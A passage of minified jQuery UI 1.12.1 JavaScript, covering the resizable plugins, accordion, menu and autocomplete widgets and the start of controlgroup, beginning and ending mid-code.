i,s,n,o,a=t(this).resizable("instance"),r=a.options,l=a.containerOffset,h=a.position,c=a._aspectRatio||e.shiftKey,u={top:0,left:0},d=a.containerElement,p=!0;d[0]!==document&&/static/.test(d.css("position"))&&(u=l),h.left<(a._helper?l.left:0)&&(a.size.width=a.size.width+(a._helper?a.position.left-l.left:a.position.left-u.left),c&&(a.size.height=a.size.width/a.aspectRatio,p=!1),a.position.left=r.helper?l.left:0),h.top<(a._helper?l.top:0)&&(a.size.height=a.size.height+(a._helper?a.position.top-l.top:a.position.top),c&&(a.size.width=a.size.height*a.aspectRatio,p=!1),a.position.top=a._helper?l.top:0),n=a.containerElement.get(0)===a.element.parent().get(0),o=/relative|absolute/.test(a.containerElement.css("position")),n&&o?(a.offset.left=a.parentData.left+a.position.left,a.offset.top=a.parentData.top+a.position.top):(a.offset.left=a.element.offset().left,a.offset.top=a.element.offset().top),i=Math.abs(a.sizeDiff.width+(a._helper?a.offset.left-u.left:a.offset.left-l.left)),s=Math.abs(a.sizeDiff.height+(a._helper?a.offset.top-u.top:a.offset.top-l.top)),i+a.size.width>=a.parentData.width&&(a.size.width=a.parentData.width-i,c&&(a.size.height=a.size.width/a.aspectRatio,p=!1)),s+a.size.height>=a.parentData.height&&(a.size.height=a.parentData.height-s,c&&(a.size.width=a.size.height*a.aspectRatio,p=!1)),p||(a.position.left=a.prevPosition.left,a.position.top=a.prevPosition.top,a.size.width=a.prevSize.width,a.size.height=a.prevSize.height)},stop:function(){var e=t(this).resizable("instance"),i=e.options,s=e.containerOffset,n=e.containerPosition,o=e.containerElement,a=t(e.helper),r=a.offset(),l=a.outerWidth()-e.sizeDiff.width,h=a.outerHeight()-e.sizeDiff.height;e._helper&&!i.animate&&/relative/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h}),e._helper&&!i.animate&&/static/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h})}}),t.ui.plugin.add("resizable","alsoResize",{start:function(){var e=t(this).resizable("instance"),i=e.options;t(i.alsoResize).each(function(){var e=t(this);e.data("ui-resizable-alsoresize",{width:parseFloat(e.width()),height:parseFloat(e.height()),left:parseFloat(e.css("left")),top:parseFloat(e.css("top"))})})},resize:function(e,i){var s=t(this).resizable("instance"),n=s.options,o=s.originalSize,a=s.originalPosition,r={height:s.size.height-o.height||0,width:s.size.width-o.width||0,top:s.position.top-a.top||0,left:s.position.left-a.left||0};t(n.alsoResize).each(function(){var e=t(this),s=t(this).data("ui-resizable-alsoresize"),n={},o=e.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];t.each(o,function(t,e){var i=(s[e]||0)+(r[e]||0);i&&i>=0&&(n[e]=i||null)}),e.css(n)})},stop:function(){t(this).removeData("ui-resizable-alsoresize")}}),t.ui.plugin.add("resizable","ghost",{start:function(){var e=t(this).resizable("instance"),i=e.size;e.ghost=e.originalElement.clone(),e.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),e._addClass(e.ghost,"ui-resizable-ghost"),t.uiBackCompat!==!1&&"string"==typeof e.options.ghost&&e.ghost.addClass(this.options.ghost),e.ghost.appendTo(e.helper)},resize:function(){var e=t(this).resizable("instance");e.ghost&&e.ghost.css({position:"relative",height:e.size.height,width:e.size.width})},stop:function(){var e=t(this).resizable("instance");e.ghost&&e.helper&&e.helper.get(0).removeChild(e.ghost.get(0))}}),t.ui.plugin.add("resizable","grid",{resize:function(){var e,i=t(this).resizable("instance"),s=i.options,n=i.size,o=i.originalSize,a=i.originalPosition,r=i.axis,l="number"==typeof s.grid?[s.grid,s.grid]:s.grid,h=l[0]||1,c=l[1]||1,u=Math.round((n.width-o.width)/h)*h,d=Math.round((n.height-o.height)/c)*c,p=o.width+u,f=o.height+d,g=s.maxWidth&&p>s.maxWidth,m=s.maxHeight&&f>s.maxHeight,_=s.minWidth&&s.minWidth>p,v=s.minHeight&&s.minHeight>f;s.grid=l,_&&(p+=h),v&&(f+=c),g&&(p-=h),m&&(f-=c),/^(se|s|e)$/.test(r)?(i.size.width=p,i.size.height=f):/^(ne)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.top=a.top-d):/^(sw)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.left=a.left-u):((0>=f-c||0>=p-h)&&(e=i._getPaddingPlusBorderDimensions(this)),f-c>0?(i.size.height=f,i.position.top=a.top-d):(f=c-e.height,i.size.height=f,i.position.top=a.top+o.height-f),p-h>0?(i.size.width=p,i.position.left=a.left-u):(p=h-e.width,i.size.width=p,i.position.left=a.left+o.width-p))}}),t.ui.resizable,t.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=t(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||e.active!==!1&&null!=e.active||(e.active=0),this._processPanels(),0>e.active&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():t()}},_createIcons:function(){var e,i,s=this.options.icons;s&&(e=t("<span>"),this._addClass(e,"ui-accordion-header-icon","ui-icon "+s.header),e.prependTo(this.headers),i=this.active.children(".ui-accordion-header-icon"),this._removeClass(i,s.header)._addClass(i,null,s.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var t;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),t=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&t.css("height","")},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):("event"===t&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(e)),this._super(t,e),"collapsible"!==t||e||this.options.active!==!1||this._activate(0),"icons"===t&&(this._destroyIcons(),e&&this._createIcons()),void 0)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!t)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var i=t.ui.keyCode,s=this.headers.length,n=this.headers.index(e.target),o=!1;switch(e.keyCode){case i.RIGHT:case i.DOWN:o=this.headers[(n+1)%s];break;case i.LEFT:case i.UP:o=this.headers[(n-1+s)%s];break;case i.SPACE:case i.ENTER:this._eventHandler(e);break;case i.HOME:o=this.headers[0];break;case i.END:o=this.headers[s-1]}o&&(t(e.target).attr("tabIndex",-1),t(o).attr("tabIndex",0),t(o).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===t.ui.keyCode.UP&&e.ctrlKey&&t(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),e.active===!1&&e.collapsible===!0||!this.headers.length?(e.active=!1,this.active=t()):e.active===!1?this._activate(0):this.active.length&&!t.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=t()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var t=this.headers,e=this.panels;this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),e&&(this._off(t.not(this.headers)),this._off(e.not(this.panels)))},_refresh:function(){var e,i=this.options,s=i.heightStyle,n=this.element.parent();this.active=this._findActive(i.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var e=t(this),i=e.uniqueId().attr("id"),s=e.next(),n=s.uniqueId().attr("id");
e.attr("aria-controls",n),s.attr("aria-labelledby",i)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===s?(e=n.height(),this.element.siblings(":visible").each(function(){var i=t(this),s=i.css("position");"absolute"!==s&&"fixed"!==s&&(e-=i.outerHeight(!0))}),this.headers.each(function(){e-=t(this).outerHeight(!0)}),this.headers.next().each(function(){t(this).height(Math.max(0,e-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===s&&(e=0,this.headers.next().each(function(){var i=t(this).is(":visible");i||t(this).show(),e=Math.max(e,t(this).css("height","").height()),i||t(this).hide()}).height(e))},_activate:function(e){var i=this._findActive(e)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):t()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var i,s,n=this.options,o=this.active,a=t(e.currentTarget),r=a[0]===o[0],l=r&&n.collapsible,h=l?t():a.next(),c=o.next(),u={oldHeader:o,oldPanel:c,newHeader:l?t():a,newPanel:h};e.preventDefault(),r&&!n.collapsible||this._trigger("beforeActivate",e,u)===!1||(n.active=l?!1:this.headers.index(a),this.active=r?t():a,this._toggle(u),this._removeClass(o,"ui-accordion-header-active","ui-state-active"),n.icons&&(i=o.children(".ui-accordion-header-icon"),this._removeClass(i,null,n.icons.activeHeader)._addClass(i,null,n.icons.header)),r||(this._removeClass(a,"ui-accordion-header-collapsed")._addClass(a,"ui-accordion-header-active","ui-state-active"),n.icons&&(s=a.children(".ui-accordion-header-icon"),this._removeClass(s,null,n.icons.header)._addClass(s,null,n.icons.activeHeader)),this._addClass(a.next(),"ui-accordion-content-active")))},_toggle:function(e){var i=e.newPanel,s=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=i,this.prevHide=s,this.options.animate?this._animate(i,s,e):(s.hide(),i.show(),this._toggleComplete(e)),s.attr({"aria-hidden":"true"}),s.prev().attr({"aria-selected":"false","aria-expanded":"false"}),i.length&&s.length?s.prev().attr({tabIndex:-1,"aria-expanded":"false"}):i.length&&this.headers.filter(function(){return 0===parseInt(t(this).attr("tabIndex"),10)}).attr("tabIndex",-1),i.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(t,e,i){var s,n,o,a=this,r=0,l=t.css("box-sizing"),h=t.length&&(!e.length||t.index()<e.index()),c=this.options.animate||{},u=h&&c.down||c,d=function(){a._toggleComplete(i)};return"number"==typeof u&&(o=u),"string"==typeof u&&(n=u),n=n||u.easing||c.easing,o=o||u.duration||c.duration,e.length?t.length?(s=t.show().outerHeight(),e.animate(this.hideProps,{duration:o,easing:n,step:function(t,e){e.now=Math.round(t)}}),t.hide().animate(this.showProps,{duration:o,easing:n,complete:d,step:function(t,i){i.now=Math.round(t),"height"!==i.prop?"content-box"===l&&(r+=i.now):"content"!==a.options.heightStyle&&(i.now=Math.round(s-e.outerHeight()-r),r=0)}}),void 0):e.animate(this.hideProps,o,n,d):t.animate(this.showProps,o,n,d)},_toggleComplete:function(t){var e=t.oldPanel,i=e.prev();this._removeClass(e,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),e.length&&(e.parent()[0].className=e.parent()[0].className),this._trigger("activate",null,t)}}),t.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(e){var i=t(e.target),s=t(t.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&s.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(e){if(!this.previousFilter){var i=t(e.target).closest(".ui-menu-item"),s=t(e.currentTarget);i[0]===s[0]&&(this._removeClass(s.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,s))}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(e){this._delay(function(){var i=!t.contains(this.element[0],t.ui.safeActiveElement(this.document[0]));i&&this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t),this.mouseHandled=!1}})},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),i=e.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),i.children().each(function(){var e=t(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var i,s,n,o,a=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case t.ui.keyCode.ESCAPE:this.collapse(e);break;default:a=!1,s=this.previousFilter||"",o=!1,n=e.keyCode>=96&&105>=e.keyCode?""+(e.keyCode-96):String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),n===s?o=!0:n=s+n,i=this._filterMenuItems(n),i=o&&-1!==i.index(this.active.next())?this.active.nextAll(".ui-menu-item"):i,i.length||(n=String.fromCharCode(e.keyCode),i=this._filterMenuItems(n)),i.length?(this.focus(e,i),this.previousFilter=n,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}a&&e.preventDefault()},_activate:function(t){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var e,i,s,n,o,a=this,r=this.options.icons.submenu,l=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),s=l.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=t(this),i=e.prev(),s=t("<span>").data("ui-menu-submenu-caret",!0);a._addClass(s,"ui-menu-icon","ui-icon "+r),i.attr("aria-haspopup","true").prepend(s),e.attr("aria-labelledby",i.attr("id"))}),this._addClass(s,"ui-menu","ui-widget ui-widget-content ui-front"),e=l.add(this.element),i=e.find(this.options.items),i.not(".ui-menu-item").each(function(){var e=t(this);a._isDivider(e)&&a._addClass(e,"ui-menu-divider","ui-widget-content")}),n=i.not(".ui-menu-item, .ui-menu-divider"),o=n.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(n,"ui-menu-item")._addClass(o,"ui-menu-item-wrapper"),i.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!t.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){if("icons"===t){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,e.submenu)}this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t+""),this._toggleClass(null,"ui-state-disabled",!!t)},focus:function(t,e){var i,s,n;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),s=this.active.children(".ui-menu-item-wrapper"),this._addClass(s,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",s.attr("id")),n=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(n,null,"ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),i=e.children(".ui-menu"),i.length&&t&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(e){var i,s,n,o,a,r;this._hasScroll()&&(i=parseFloat(t.css(this.activeMenu[0],"borderTopWidth"))||0,s=parseFloat(t.css(this.activeMenu[0],"paddingTop"))||0,n=e.offset().top-this.activeMenu.offset().top-i-s,o=this.activeMenu.scrollTop(),a=this.activeMenu.height(),r=e.outerHeight(),0>n?this.activeMenu.scrollTop(o+n):n+r>a&&this.activeMenu.scrollTop(o+n-a+r))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",t,{item:this.active}),this.active=null)},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(e){var i=t.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var s=i?this.element:t(e&&e.target).closest(this.element.find(".ui-menu"));s.length||(s=this.element),this._close(s),this.blur(e),this._removeClass(s.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=s},this.delay)},_close:function(t){t||(t=this.active?this.active.parent():this.element),t.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!t(e.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var s;this.active&&(s="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0)),s&&s.length&&this.active||(s=this.activeMenu.find(this.options.items)[e]()),this.focus(i,s)},nextPage:function(e){var i,s,n;return this.active?(this.isLastItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=t(this),0>i.offset().top-s-n}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())),void 0):(this.next(e),void 0)},previousPage:function(e){var i,s,n;return this.active?(this.isFirstItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=t(this),i.offset().top-s+n>0}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items).first())),void 0):(this.next(e),void 0)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||t(e.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,i)},_filterMenuItems:function(e){var i=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),s=RegExp("^"+i,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return s.test(t.trim(t(this).children(".ui-menu-item-wrapper").text()))})}}),t.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var e,i,s,n=this.element[0].nodeName.toLowerCase(),o="textarea"===n,a="input"===n;this.isMultiLine=o||!a&&this._isContentEditable(this.element),this.valueMethod=this.element[o||a?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(n){if(this.element.prop("readOnly"))return e=!0,s=!0,i=!0,void 0;e=!1,s=!1,i=!1;var o=t.ui.keyCode;switch(n.keyCode){case o.PAGE_UP:e=!0,this._move("previousPage",n);break;case o.PAGE_DOWN:e=!0,this._move("nextPage",n);break;case o.UP:e=!0,this._keyEvent("previous",n);break;case o.DOWN:e=!0,this._keyEvent("next",n);break;case o.ENTER:this.menu.active&&(e=!0,n.preventDefault(),this.menu.select(n));break;case o.TAB:this.menu.active&&this.menu.select(n);break;case o.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(n),n.preventDefault());break;default:i=!0,this._searchTimeout(n)}},keypress:function(s){if(e)return e=!1,(!this.isMultiLine||this.menu.element.is(":visible"))&&s.preventDefault(),void 0;if(!i){var n=t.ui.keyCode;switch(s.keyCode){case n.PAGE_UP:this._move("previousPage",s);break;case n.PAGE_DOWN:this._move("nextPage",s);break;case n.UP:this._keyEvent("previous",s);break;case n.DOWN:this._keyEvent("next",s)}}},input:function(t){return s?(s=!1,t.preventDefault(),void 0):(this._searchTimeout(t),void 0)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){return this.cancelBlur?(delete this.cancelBlur,void 0):(clearTimeout(this.searching),this.close(t),this._change(t),void 0)}}),this._initSource(),this.menu=t("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,this.element[0]!==t.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(e,i){var s,n;return this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type))?(this.menu.blur(),this.document.one("mousemove",function(){t(e.target).trigger(e.originalEvent)}),void 0):(n=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:n})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(n.value),s=i.item.attr("aria-label")||n.value,s&&t.trim(s).length&&(this.liveRegion.children().hide(),t("<div>").text(s).appendTo(this.liveRegion)),void 0)},menuselect:function(e,i){var s=i.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==t.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=s})),!1!==this._trigger("select",e,{item:s})&&this._value(s.value),this.term=this._value(),this.close(e),this.selectedItem=s}}),this.liveRegion=t("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var i=this.menu.element[0];return e.target===this.element[0]||e.target===i||t.contains(i,e.target)},_closeOnClickOutside:function(t){this._isEventTargetInWidget(t)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, dialog")),e.length||(e=this.document[0].body),e},_initSource:function(){var e,i,s=this;t.isArray(this.options.source)?(e=this.options.source,this.source=function(i,s){s(t.ui.autocomplete.filter(e,i.term))}):"string"==typeof this.options.source?(i=this.options.source,this.source=function(e,n){s.xhr&&s.xhr.abort(),s.xhr=t.ajax({url:i,data:e,dataType:"json",success:function(t){n(t)},error:function(){n([])}})}):this.source=this.options.source},_searchTimeout:function(t){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),i=this.menu.element.is(":visible"),s=t.altKey||t.ctrlKey||t.metaKey||t.shiftKey;(!e||e&&!i&&!s)&&(this.selectedItem=null,this.search(null,t))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):this._trigger("search",e)!==!1?this._search(t):void 0},_search:function(t){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return t.proxy(function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(t){t&&(t=this._normalize(t)),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:t.map(e,function(e){return"string"==typeof e?{label:e,value:e}:t.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var i=this.menu.element.empty();this._renderMenu(i,e),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(t.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(e,i){var s=this;t.each(i,function(t,i){s._renderItemData(e,i)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(e,i){return t("<li>").append(t("<div>").text(i.label)).appendTo(e)},_move:function(t,e){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),this.menu.blur(),void 0):(this.menu[t](e),void 0):(this.search(null,e),void 0)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(t,e),e.preventDefault())},_isContentEditable:function(t){if(!t.length)return!1;var e=t.prop("contentEditable");return"inherit"===e?this._isContentEditable(t.parent()):"true"===e}}),t.extend(t.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,i){var s=RegExp(t.ui.autocomplete.escapeRegex(i),"i");return t.grep(e,function(t){return s.test(t.label||t.value||t)})}}),t.widget("ui.autocomplete",t.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(t>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,this.liveRegion.children().hide(),t("<div>").text(i).appendTo(this.liveRegion))}}),t.ui.autocomplete;var c=/ui-corner-([a-z]){2,6}/g;t.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], 